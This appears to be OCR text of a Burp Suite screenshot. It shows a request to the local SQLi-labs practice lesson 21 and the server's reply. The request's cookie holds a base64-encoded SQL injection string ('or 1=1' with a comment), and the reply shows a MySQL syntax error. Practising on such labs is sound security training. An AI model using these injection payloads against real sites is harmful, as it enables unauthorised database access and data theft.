 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 GET /sqlilabs/Less-21/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
12 sec-ch-ua-mobile: ?0
13 Referer: http://127.0.0.1/sqlilabs/Less-21/index.php
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: uname=RHVtYicgb3IgMT0xICM=
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = RHVtYicgb3IgMT0xICM=
and expires: Thu 17 Mar 2022 - 08:58:18
Issue with your mysql: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right syntax
to use near '' at line 1
INSPECTOR
Done 1,308 bytes | 2,073 millis